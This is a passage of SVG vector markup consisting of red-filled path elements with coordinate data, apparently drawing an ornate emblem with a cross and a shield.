d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 